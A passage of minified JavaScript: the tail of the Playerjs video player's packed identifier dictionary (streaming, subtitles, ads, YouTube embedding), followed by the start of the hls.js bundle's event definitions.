lbarHidden|Show|fit|covervideo|SubtitleLoad2|wait_to|UpdateTime|MenuProc|isPlaying|container_h_procent|CreateDASH|quality_received|playlistloop|playlistrewind|subsor|ssa|button|audiosrc|AudioContext|openById|nops|PlaylistRewind|PlaylistExist|PlaylistShow|video||SubtitleError|PlaylistHere||randomstr||marginbg|HlsUpdateAudio|TitleTemplate|mini|loadLevel|container_id|mouseHere2|desktop|Touch|mouseMove|||getDASH|getHLS|picture|333333|poster_a|vastonmobile|videoWidth|poster_aover|_readyonplay|playVideo|ShowLayer|_lastactbut|youtube_id|YouTubeIframeAPIReady|rmbgcolor|yaCounter|youtu|iconsreplay|while|https|YoutubeID|colorbg|restart_audio|onDown|SwitchText|rld|sub_upload|documentElement|bgcontainer|thumbs_on|clr_options|iclr|||||FileType|bigint|hideAllIcons|VolumeWheelX|find|bgh|postroll||ff0000||suboptns|StringVar|bgo|angle|timeld|observer|prefile|embed|720p|YoutubeReady|160p|urls_and|||_fullscreen_end|100000|PlaylistError|vars|noclick|NativeExitFs|rotate|HidePoster2|onClickSubtitle|worked|MidrollOverlay|adsfirst|current_file|filter|pjs_|subdrag|thumbnails|1080p|HideTip|dashquality|postMessage|playroll|playlist_title|handlescale|icon2|handleiconspress|mouseUp|_ended|iconscolorover|ima|fspr|full|vast_type|Ended|timeshort|VastAndLimit|current_plurl|CreateTip|Load|lngth|navigationUI|wait|plurls|IconsColor|sepia|VastBgLoad|tippaddingtop|VastLoader|Player|VastVisible|done||RenewSubtitle|exception|CustomToogle|iniframe|copyObject||resizeonplay|files_channel|gifed|Update|imgldd|timeline_h|frames|fileTimeout|lastTouch|Recover|gaTrackPlay|win|customdesignsvg|_stopped|pauserollonplay|quartile|close|RemoveMedia|svg3|linkurl2|polyline|activeicon|m3ui|PlaylistLoad|CheckPip|startwait_t|SetCurrentQuality|ErrorMsg|tagSrc|150|deltaX|pauseVideo|msRequestFullscreen|_tags|ytautoquality|_set_quality|NativeEnterFs|reloadtimeout|audioTracks|cntrls|getVideoData|scrpt|nextLevel|l1ll|scrollarrowbg|volumewheelfull|onYtPlayerReady|fullblack|wheel|setQuality|exitfullscreen|IndexPlaylist||paddingright|paddingleft|vastclick|NewAspect||splice|floatmarginright||CreateShare|_move_rights|_rights||_recover|clientWidth|contentDocument|xvalue|historybgcolor|order0|adsinchain|ie9|but_w|historytitlea|toggleControl|VastPreloaded|playiconbut|StopMedia|normalscreen|back|RemoveForNextAd|historybga|vast_preload|moveOr2end|vast_starts|VastPreloadLoad|sleep2|bg_hide|Action2|outro|VastCheckNext|scrollarrowbgcolor|IndexPlaylistProcessor|advertising|iOSTrackLoaded|Menuproc|vastcontainer|pjs_parent_i|removeTracks|End2|fts|Pos0|mdswp|vts|VolumeWheel|fjs|Heartbeat|ll11|Shuffle|settimer|SubtitleTimerMenu|vast_midroll_limit|midrollo|onPipEnter|onPipLeave|VastGo|vastgo|VisibleItems|marginbgpadding|||overlays|posteronpause||onTagError|||VastVideo|pstr_to|onerror|gained||is_hls2|valuefromlang|network|livewakeup|HlsSleep0|encoded|pepper|sub_upload0|fromCharCode|255|lang_|rename|Captions|HlsSleep|MediaYoutube|Text|sleep_timeout|bgl|together|hdbrdclr|plopenid|poster_float|mutedautoplay|ControlOut|prototype|_i|ActionOptions|chr|timerInterval|||TheEnd|heightInterval|WaitSize|LoadedData|MseIsSupported|StyleSubtitle|timerTime|removebykey|playerjs_|CreatePoster|Preload|UpdateStart|playsinlineonmobile|drawImage|playbgcolored|playerjscom|ahd|downi|tagsurl|sstext|mediadrag|xy00|RadioTags|ssfontcolor|piped|PluginMovable||destroyed|onDash|lastIndexOf|toolbarhidden|cpm|other|hlserror|_css|insertBefore|show_settings|maxMaxBufferLength|fontnames|logout|CheckDash|3600|show_playlist|spn|dontload|Playing|stringify|audioctx|sub_store|pljssubtitle|play75|onYoutubeReady|reloadlog|cnt|ass|remember_sub|play50|subpausehide|1440p|SubUpload|||_blank|play25|SubtitleLoadAll|540p|clck|vtt|requestFullScreen|Seeked|marginbgcolor|urlcnfg|mozRequestFullScreen||isAuto|webkitRequestFullScreen|checknative|PlayerSize|requestFullscreen|pjslng|SubtitleParse||nativeControls|Metadata|introstart|ChangePip|write|StartTimeout|start2||isNaN|iosfull|||HlsAudioTrack|hls_started|ws_created|Alpha|autoplaymute|CreateWS|onClick2|HlsAudioTracks|arrinterval|last|span05|noprevicon|posterhidepause|tem|firefox|_timeout|pp2|borderbottom|decoration|sub_bgpadding|SetSubtitle2|dash_subs|2160p|SubtitleOff|Style|getQuality|Prefile|getAudioTrack|||||_stop|second|minute|sub_font|hour|ErrorReload|pipto|ShowHandle|handlemove|animate|handlehideinit|brand|||Alert|120|moving|_time_load|thumb_border|updown||SettingsParser|thumb_height|||StageMove2||ScreenClick2||restart|smbls|EndMove|onup_to|handleiconpress|tmpr|onUp|pljsvolume|volumestore|ontouchmove|sub_designstore|Destroy|sub_bottommob|fonts|over_final|substore|innerText|notofh|DVR|leftright|0px|updatePlaylist|lineHeight|Loaded|toFixed|TipVol|viewBox|screenmarginbottom|lock||||||toolbarisdown|maintitle|killMotion|div2|landfullmobile||isFullscreen|playlistovertimer|quick|QualityChanged|SpeedChanged||tipfontsize|seekiconbut|change2playlist|tipfont|tipcolor|tippaddingleft|||tippaddingbottom|tipletterspacing|tipbgrounding||SubOpt||AudioTrackChangedNoHand|NoSpan|6px|resizeme|resizeonmouse|tmp2|LineScale|imageLoaded|marquee|autonext|ClickArea|UpdateVolume|last_text_w|resizeFromText|bgcolorlink2|linkurl0|Places|ioscss|thumbs|TipHide|ReplayIcon|hideonplay|control_start|Pnt0|doctype|zoomed|hidetime|presmbl|Rotate|resizetxt||settingsNumberVisible||||||||||iconopacity|pljstrack|postsmbl|Marquee||pljsuserid|StorageSupport||userid|qualitystore|btm|pljsquality|appearance|minw||borderRadius|bgborder|bgbordercolor|input|clickscaley|deg|mousemove|stopkeys|butByS|handleiconover|handlea|Controls|coloroverplay|timeline_w|ceil|FSL|handlecolor|querySelectorAll|rmcolor|onMobMove|dont|valuemargin|valuepadding|_currentIcon|onMobOver|addtitleplaylistbr|addtitleplaylist|geo|path|reRightMenu|RightMenu|Review|openplaylistroot|png|str2obj|removedNodes|hostname|NormalscreenUI||pjsframed|youtubeposter|CustomTextButs|JsEvent|fixed|HidePositionControl|setaction|resizeSettings|pstrsin|VisibleCheck|currentposter|active|FullscreenUI|Script|resizetext||TitlePl|checkBase64|hideuntilstarted|ShowShare|gaurl|postmessages|content|hidecontrols|effect|fontFamily|referrer|removeItem|landscape|user||contain|pushCSS|Loading|ControlCoordinate|ToolbarHide|firstly|re_y|ga_event|sub_off0|Swiping|livets|swiping|reachGoal|FileReader|Scripted|4px|upload|RightCSS|rmsize|incorrect|yamtr_event|linespeed3|RightOut|gradientcolor|linespeed2|System|nativenotiphone|nativenotios|hidestartbutios|customdesign|||RightOver|rel|bordersize|valuesize|pjslog|FFFFFF|denied|Playerjs|access|Yandex|ShuffleEnd|full_hours|handlemargin|limit|comment|sub_big_fullscreen|sub_bgo|700|sub_lineheight|prtObj|stopotherplayers||posterhidetime|SubtitleBottom||315|PjsFr|full_minutes||StopOtherPlayer|HidePoster3|CustomFonts|today|gtag|PluginPoints|right_y|plcontinue|valuebgcolor|finish|valuebg|_w|right_x|FindFileInPlaylist|_a|sub_bg|roundout|bgw|prted|toLocaleTimeString|yaHit|valuerounding|alert404v|eventLabel|prevorius_default_w|sesstime|eventAction|ga4|VastBreak||||||getContext|RenameTracks|getDuration|cuid|eventCategory|prevorius_default_h|640|Actions|1800|playlist_id|360|SetChannel||linker|sub_off_title|default_subtitle|seekTo|trackstore|RenewFromTitle|with_hours|isyoutube|with_min|butseekto|pljsfirst|control_duration|noClickTimeout||||rand|dashaudio|vast_nofirst|minus4back|PluginOldGA|geobj|rename_audio|youtubeready|nativeSubtitle|setVolume|removeNativeSubtitle|NativeSubtitle|Papi41|1200|recovery|createTextNode|gradientcolorbg|ReloadTimeout|ontop|onPlayTag|Color|ControlLine|tagsinterval|wrapper|PluginErrorVideo|alert404video|gradientcolorload|nativenotipad||||||ffect|vast_adid|alerts|alert404|clickmargintop|linespeed1|alert404text|SvgColor|mobiletv|playByYoutubeId|15px|translate|dasherror||playId|playerheight|900|displayvolume|skipads|PluginPip|7px|pjsfrm|subshift|HdIcon|PlayerjsEvents|Buffer|VastInfo|file2|posterhidestart||FindIdPl|colorload|handleiconsover|linetippointer|allow|playedquartile|playedstore|allowtransparency|openpl|intros|rc_|finishrewind|224|alertsfontsize|Za|passontime|997|nomidroll|Rectangle|alertsbga|848|PluginReplace|sugar|Quartile|TheEnd2|_ud|scrollwheelfull|||thumb_borderwidth|castdevice|scrolling|casterror|iosExitFullscreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|thumb_bordercolor|thumb_shadow|_ue|pjsfrrs|hexToRGBA|allowfullscreen|tippaddingright|postmessage|method|fs_error|PostFullscreen|rule|evenodd|maxTouchPoints|getBoundingClientRect|Hide|MSIE|globalfontname|heartbeatinterval|003||scrollX|adblock|msie||Exit|notv|reverse|InvertPlaylist|rc_labelurl|url3|rc_anyway|666666|PluginThumbs|ffdd1f|offset|resume|007|ControlsBg|yamtr|optStr|095|alertspaddingv|alertspaddingh|029|Continue|reloadlive|endfull|seeked_time|arial|helvetica|alertsbgcolor|fullonplay|fullonplaymobile|redirectonplay|redirectonclick|072|alertscolor|webkitCancelFullScreen|msExitFullscreen|width_div|last_ors|height_div|parentElement||adsinvitation|270|XMLHttpRequest|GET|yOffset|xOffset|PlacePoints|place|andlimit|rc_version|linetipmarginbottom|Ease|PjsFrMsg|thumb_bottom|IFRAME|ads|preloaded|styleSheet|CancelBubble|shwvstfnsh|timeout|url2|direction|brightness|contrast|I1lI|vpaid_starts|lI1l|Number|Interval|_html|parentIframe_style|RightMove|notframe|current_thumb|keyframes|ltr|RightClick|adscounter|VastLongTimeout|str|MutationObserver|Stopped|UpdatePlaySeek|UpdateLoad|_time_play|_duration_play|timelimit|timebreak|ct2|nameofyoutubequality|1val|_duration_load|Playback|thumb_radius|unset|frmvst|CreateThumb|device|PluginCut|obsrvr|0val|timelimited|pljs_yt_|isVpaid|ovr|cul|copied|vast_longtimemsg|High|toptip|elastic|vast_prestarttimeout|current_vast_url|midrollimprsd|minduration|rest|handleinit|PluginIntro|highlight|102|006|tap|101|clickmarginbottom|hidewithposter|liketext|hidebeforesec|hideaftersec|icon3|inversetime|isHidden|smallfontsize|hlscaptions|wrong|SubtitleSettings|sub_sizemobfull|hideonwidthlimit|hideoverwidthlimit|livewakeuptime|rotateplaying|picheight|HlsLiveWaiting|loadSource|sub_sizemob|hideonwidth|onLoadStart|scalesmall|unpause|mimeCodec|220|SourceBuffer|floatheightsmall|click_t2|valuealign|hidevar2|HlsQualityLevels|sourceBufferValidAPI|MediaSource|Control|nohead|hidevar|floatwidthsmall|nopause|width100|opposite|onLoadedData|action2|changeAspect|fontsizesmall|hlsTextTracks|dvr|dblclick|volumechange|durationchange|2001|unblock|scroll_left|frag|scroll_down|hls_stuck_duration|KeyDown|showById|often|hidewithoutplaylist|KeyUp|Visible|hidebefore|enterpictureinpicture|textarea|hideafter|customBuffer|playlistfolder|loadedmetadata|bold|playerjs|hidecontrol|SettingsSpeed|timeupdate|FlussonicMsePlayer|hideoverwidth|supported|debug|controlCSS|ShowTimeout|template|templated|alwaysjustpause|alwaysnotfullscreen|ErrorTypes|speedstore|_icon|pljsspeed|ontouchstart|keyCode|renameQualities|HideElement|unfixing|Volumescrolled|UpdateTimer|DownIn|playonhover|setting|ArrowsInterval|leavetimeout|autoLevelEnabled|gainedsource|Exist|ScrollUp|prenewpl|headbordercolor|PlaylistPlayId|volumegain|PreNewPl|ScrollDown|brda||connect|hideonvolume|playedstored|setDashQuality|scrollarrowgradient|scrollarrowbgover|scrollarrowbgovercolor|webkitSetPresentationMode|40px|HideAnimate|landscapefull|portrait|setDashAudioTrack|ShowAnimate|setHlsQuality|ShowControl|stretch|_nextIcon|setTracks|cover|read|preposter|updateTitle|PlaylistOpenId|Gain|18px|changedTouches|DisplayControl|addTrack|logo|lsfullplay|nums|seeksidesec|offsetwrite|renameTracks|FullscreenChange|nativefulldroid|_subfile|nameofhlsquality|showing|which|plusminus|subtitles|hlslowquality|audioGroupIds|startLoad|onClickTimer2|hideuntilmeta|ScrollLeft|setHlsAudioTrack|PlaylistBack|nextAutoLevel|Posters|um1|PlaylistMove|ScrollRight|UpdateSettings|margin_bottom|ControlOver|scroll_height|Wheel|screen_lw|onClickSubtitle2|cstm|hideonfullscreen|historycolor|historytitlestrike|hlscookies|SettingsExist|iconmarginleft|iconmarginright|selectOpen|ENDED|menufltr|iconmarginbottom|marginproctop|iconmargintop|ControlX|current_time|linktarget|PipToggle|reYT|movable|10000|vast_posterurl|XY|hideafterclick|Click|PLAYING|Width|StageOver|OrientationChange|setupx|audio|PluginShare|Visibility|titlepl|NewPl|onMobOut|MediaVideo|mobileover|Bglines|PlayingChecker|Media|Youtube|5000|marginprocbottom|iconmargin|bgstretch|abs|PipSwitch|FNDFTSSR|maxresdefault|screenshot|linkpause|YouTube|Qualities|PjsFramed|pjsframe|onQualityChanged|getPlayerState|action_settings|ParseUrl|PlayerjsAsync|seekwindow|crt|muteiconbut|unhidden|Timer|hidesec|sttr|lsfullstart|ssflyw|_xIcon|tipmargin|zoom|bgcolorlink0|Timeout|FileTimeout|fileto|analytics|tipvar|callback|yterrors|imageExists|CreateMedia|customyterror|1001|tBhFdiRn|pressed|anonymous|onYtPlayerStateChange|PluginDash|mpd|ControlsBgClick|clickscalex|Hideuntilto|hlsvastwait|framei|iframe_api|noindex|onMouseDown|ParentFS|mousedown|hlsdebug|PluginGeo|m3u8|hlsaudio_off|preloaddash|bordercolored|customText|isSupported|openplaylistpause|preloadhls|dashjs|openplaylistafter|_reset|show1value|ytcl|sort|HideLayer|hlsquality_off|leavetimeout2|topside|disableRemotePlayback||ffeeab|40000|hlsmto|showShare|youtubecontrols|leavepictureinpicture|scrollHeight|hlsfto|matchMedia|vastbreak|72ccf8|WebkitAppearance|Enter|gainact|vast_linktxtbgcolor|62de50|LIVE|vast_volumebgcolor|pjslng_sub_sizeproc|vast_introtbimp|vast_unmutehover|Logo|Philips|Audio|vast_midrolltimebreak|Tizen|select|nonInteraction|backface|125|roll|vast_unmutebutonce|prt|e8bbff|vast_midrolltbimp|manipulation|updateCuid|vast_introtimebreak|250|hlsqhsort|ContextMenu|iemobile|feba54|clr_|sleep2options|35px|faed54|300000|Metric|posterstime|Boolean|sleepoptions|blackberry|175|iosv|fine|vast_linktxtonmobile|vast_volumecolor|onchange|borderBottom|matches|current_|offsetoptions|rc_custom|pjslng_|moveplaylist|oncontextmenu|borderRight|VpaidSet|resumed|watch|vast_xbgcolor|b3fee8|644082|409829|vast_skipcolor||073DA0|vast_xcolor|indent|outline|rewound|vast_Impression|adShown|playerjs_hit|unmuted|visited|hover|vast_titlecolor|Ultra|Quad|07|clipboard|Copied|Tiny|Small|Full|1296p|Medium|FEF370|4bd9ac|origin|D90000|Orientation|Reset|capiom|Super|Previous|vast_titlebgcolor|redirectplaylist|vast_skipbgcolor|vpaid_|vast_progresscolor|toUpperCase|transbg|f2parent|All|observe|website|childList|oframe|RegExp|dwn|pressed_|Test|map|eventlisteners|__storage_test__|Roku|vast_progressbgcolor|ffc7d1|Font|vast_linktxtcolor|toogle|dispatchEvent|Shadow|createEvent|d9bb8c|initEvent|the|Bottom|accept|once|aaaaaa|youtubeid|advertiser|Yes|Skip|Sleep|startvast|layerX|ytcl1|PluginSubword|sub_split2words|partnerpauserollor|onYouTubeIframeAPIReady|clone|orientationchange|eventstrackervast|minivis|move|sub_fonted|partnerprerollor|partnerpostrollor|youtube_iframe_api|mouseleave|playerapiid|html5|disablekb|playsinlineonmobileiphone|enablejsapi|playerVars|partnermidrollor|readAsText|15em|API|videoId|2px|black|PluginEffects|PluginMediaTags|shuffle8|ChromeCast|offsetTop|PluginDroplist|f2img|vpaid_timeout2|vpaid_timeout|99999|contains|rmright|line_play|_timer|unmute_video|keydown|keyup|lang_ru|sub_drag|skip_after_|vpaid_slotinframe|fullscreenchange|Local|MSFullscreenChange|fimg|vast_resound|iv_load_policy|showinfo|loadVideoById|sessid|startvisibility|getVideoLoadedFraction|setPlaybackQuality|customyterrors|introtxt|ytError|introtitle|PluginMini|unavailable|sub_all_title|unMute|getAvailableQualityLevels|setPlaybackRate|large|getCurrentTime|hd720|hd1080|medium|tiny|TimeStore|getPlaybackQuality|offsettimerinit|sleeptimer0|setSize|CUED|introclosetime|mouseenter|yttitle|panel|introskiptime|Dialogue|ytReady|onPlaybackQualityChange|modestbranding|midrollpoint|onReady|playback|onStateChange|ytlog|ytEnded|autoplaynomobiletv|default_channel|constrols|subtitle_errdel|introclickable|PluginBlock|isfullscreen|quizes|PluginQuiz|WEBVTT|PAUSED|BUFFERING|uppercase|vast_midroll_vmap|088|081|093|092|084|mozFullScreen|06|014|webkitIsFullScreen|023|033|046|055|scroll_up|through|403|vast_preroll_vmap|146|994|513|613|907|956|scroll_right|702|change2playlist_bottom|scrollWidth|appName|Windows|vast_unmutebutbgcolor|Safari|onMouseOver|Firefox|ipod|platform|webOS|armv|tvOS|vast_default_volume|MacIntel|onMouseOut|Edge|vast_openclick|vast_unmutebutcolor|rc_nobrand|trident|userAgent|appVersion|webkitFullscreenElement|hidearrow|Trident|speed4live|Opera|current_channel|985|979|sub_settings|984|996|019|036|981|988|267||344|185|096|001|041|992|always2|432|dropnohide|hidesmoothly|vast_postroll_vmap|857|275|883|914|957|296|372|416|483|918|seeksidesmob|897|nfsclios|actn|935|vast_pauseroll_vmap|fullscreenElement|msFullscreenElement|971|offsetX|962|5em|marginRight|659|passonstart|606|547|PluginRounding|705|747|nfscldr|874|paddingbottom|818|785|BRAVIA|downself|crossOrigin|drunchr|ynxnopip|crossorigin|tagcors|avc1|42E01E|mp4a|nativenodownload|controlsList|nativehlsios|nativehlsinedge|support|nativehlsinsafari|complete|nodownload|taginframe|touch_|codecs|mp4|thumbs_img|moved|scaledrag|reloaderTimer|logos|createposter|clickmarginright|google|clickmarginleft|dragging|_bg|error_time|urlmse|bglines|scaledrag0|bgline2|bgline1|flussonic|PlugMediaChannels|relurl|FRAG_PARSING_METADATA|fragdata|fragment|FRAG_CHANGED|LEVEL_SWITCHED|LEVEL_LOADED|Live|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|NETWORK_ERROR|ontouchend|MEDIA_ERROR|ERROR|subtitleDisplay|hlssubtracks|PluginHlsSubtitles|LEVEL_SWITCH||MANIFEST_PARSED|fragLoadingTimeOut|enableWorker|hlscltps|manifestLoadingTimeOut|autoStartLoad|DASH|flipy|flipx|capLevelToPlayerSize|xhrSetup|MEDIA_ATTACHED|attached|MANIFEST_LOADED|attachMedia|pjsga|PluginHdIcon|withCredentials|0001|rotateonhover|volume_element|control_mute|426|vast_remove|qualitypause|slider|action_back|Quality|240|854||2560|1440|3840|1080|1920|480|1280|720|running|Seeking|YoutubePlaylist|loaderror|fix|aload|tippmargin|playlists|EXTINF|colorover|Alternative|normalonclick|Break|tags|alphas|reloadtimes|abg|Verdana|lines1|2160|triangle||dailymotion|files_scale|180|files_sleep|hqdefault|current_sleep|tipmarginbottom|tipmargintop|Image|tippointeralign|Created|nomedia|rotateonclick|RemoveAll|MediaDaily|MediaVimeo|MediaPjs|tipmarginleft|tipmarginright|clr_sepia|clr_saturate|Speed||rus|English|customqualities|eng|vast_impressions_all|Audiotrack|FloatPosterScale||scale0|clr_contrast|New|PluginFloatPoster|control_time|clr_brightness|rldnornd|recoverMediaError|SVG|hidenormscreen|hideonleave|HlsSubTrack|hideonunmute|hideonlive|fillvideo|hidemini|hideonmeta|subtrack|hideonvod|hidewovar|hideuntiltext|hideonvar|hideuntilstartedios|kind|playbackRate|hideuntilended|childNodes|hidenomini|hidenoab|setWsQuality|setWsAudioTrack|cast_available|setAudio|exitPictureInPicture|webkitPresentationMode|pictureInPictureElement|requestPictureInPicture|[base64]|pjs_cast_button_|hideonyoutube|getDash|hideab|[base64]|[base64]|level|[base64]|dashInterval|hide0timestore|marginprocright|combined|default_h|PluginSettings2|fullwheel|nativemobile|noset|to_right|ssdown|customwidth|seektome|isOn|02|ssfly|eiteo5hlrirh|default_w|bezier|showvolmobile|[base64]|[base64]|[base64]|hideall|hideondesktop|hideonmobile|hideafterstart|reset|[base64]|dropopen|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibP1Hyw0Gbl|ndash|resize2|customTextPl|hideonleaveandplay|customspeeds|hidelap|ERsRjfJrkSERKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|disablePictureInPicture|pictureInPictureEnabled|bufferInterval|WebKitMediaSource|WebKitSourceBuffer|bufferDeg|Destroyed|ontime|wake|isflash|partners|appendBuffer|[base64]|AudioTrack|[base64]|187|firstLevel|hlsaddbitrate|189|onpause|countdown|wsconfig|sleep|watching|PluginWS|regress|hls_error|_text|Level|loadstart|loadeddata|iconspress|PluginCountdown|counter|Video|aborted|ontop2|link2|Infinity|[base64]|pauseonhover|[base64]|disabled|showduration|showboth|SettingsTimer|buffering|separator|[base64]|enabled|webkitcurrentplaybacktargetiswirelesschanged|webkitShowPlaybackTargetPicker|webkitSupportsPresentationMode|available|availability|WebKitPlaybackTargetAvailabilityEvent|webkitplaybacktargetavailabilitychanged|destination|createGain|interrupted|[base64]|[base64]|playError|playtry|[base64]|enter|2000px|automute|playError2|maxHeight|webkitAudioContext|createMediaElementSource|ERsRjfJrkSIRKRE8l3iWEDmYiDaXLbluIylPjCeYi2Q0LbluIyl|hlsforce|autoplay_denied|ShowSettingsBut|valuepaddingtop|tryotherquality|shareiconmargin|shareiconscaleover|shareiconscale|embedsize|embedwidth|108|109|560|sharetop|sharetitle|111|112|113|110|vast_skip|ga_proc|vast_impression|vast_click|107|106|vast_preroll_andlimit|vast_preroll_limit|vast_title|vast_prerolltimebreak|vast_prerolltbimp|vast_pauseroll_limit|vast_preroll_counter|MarPad|vast_volume|vast_closeonclick|103|104|105|embedheight|160|vast_pauseonclick|vast_timeout|114|115|poster_floatheight|scrollY|redirectblank|const|globalfont|DOMContentLoaded|poster_floatbgcolor|pageXOffset|openlast|poster_floatwidth|settings5action|settings5|settings4action|showfrom1file|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|valuepaddingbottom|poster_floatmargin|16x9|dashdebug|122|0123456789|errortimeout|121|119|116|117|118|127|2048|pljscom|dashlowquality|dashcookies|nameofdashquality|191|192|emptyremove|encode|answer|showplaylist|vastnow|vastinfo|allowLinker|playlist_length|jpeg|invert|playlist_folders|vastpause|vastresume|currentfile|vrsn|vastids|vast_postrolltbimp|88484718|vaststart|startAd|vastmute|toDataURL|require|word|switchpip|vast_playroll_limit|container_w_procent|timeplay|vast_midroll_counter|unfix|vast_playroll_counter|castinit|Active|fillStyle|fillText|autoLink|Arial|Courier|vast_postroll_counter|sscopyright|vast_postrolltimebreak|adsystem|repeating|45deg|1000000|vast_pauserolltbimp|vast_pauseroll_counter|NaNpx|number|setProperty|indOf|cssText|vast_pauserolltimebreak|substring|reduce|arguments|PJSDIV|FindPjsDiv|nodeName|rgb|Cross|midrollcrtm|srvsga|stylesheet|midroll_time|getVolume|vpaid|wrapper0|filetype|googleapis|getDate|encodeURIComponent|same|async|Href|vast_postroll_limit||head|circle|settings4|poster_floatposition|[base64]|VastError|vast_error|alarm|vast_startdelay|PluginVastTimeMsg|973773555d6178e41e4ba519a599324c|startdelay|VastRemoveUrl|[base64]|hlsdvrtime|VastInsertAnd|235|disablePreload|preloading|and2limit|[base64]|Next|customimage|renew|skipimpessed|bgload2|bgload||skipimprsd|crtm|444444|yandex|settings3action|VastImpression|VpaidStarted|offsetwidth|vastbgpreload|tagLive|VastOverlay|vast_ready||VastShow|roundingver_final|VastReady|VastInsertOr|134|norootplstart|stripsw|l3v_left|stripsspace|pointcolor|pointw|pointa|ffce00|finishnormal|valuemarginright|dvtp|tipa|valuepaddingleft|valuepaddingright|valuemargintop|valuemarginleft|winmob|valuemarginbottom|slidespeed|unescape|vast_dontplay|onmousedown|onmouseup|handlemarginleft|handlemarginright|vast_stop|vast_finish|vast_ima|EmptyVastUrl|225|1005|handlemarginbottom|handlemargintop|1006|RemovePassword|135|Pass|3600000|vast_init|AdBlock|Resume|pdf|PluginStat|pjsstatid|wid|PluginWater|pjsstat|left_|position_|shape|Open|home|dontseekforward|posters|222222|01|water|top_|settings1action|settings1|OqFAAAAdklEQVQoz42QQQ7AIAgEF|settings2action|kbq|settings3|RWAlnQyyazA4aoAB4FsBSA|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|sess|heartbeats|titlecolor|width_|isOpen|nativeontv|autoplayed|nativenotandroid|_self|Progress|177|historybgaover|999999|webkitEnterFullScreen|webkitendfullscreen|OpenScroll|webkitExitFullscreen|writePl|200000|webkitSupportsFullscreen|postertitleonhover|fileend|pjsiframed|reloadjustevent|reloadplus|outros|wheelDelta|posterwidth|888888|nooverlay|170|pjs_thumbnail_|posterheight|crossdomain|issue|PasswordTime|000|reloadstart'.split('|'),0,{}))
"undefined"!=typeof window&&function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Hls=e():t.Hls=e()}(this,(function(){return function(t){var e={};function r(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=t,r.c=e,r.d=function(t,e,i){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)r.d(i,n,function(e){return t[e]}.bind(null,n));return i},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="/dist/",r(r.s=20)}([function(t,e,r){"use strict";var i;r.d(e,"a",(function(){return i})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(i||(i={}))},function(t,e,r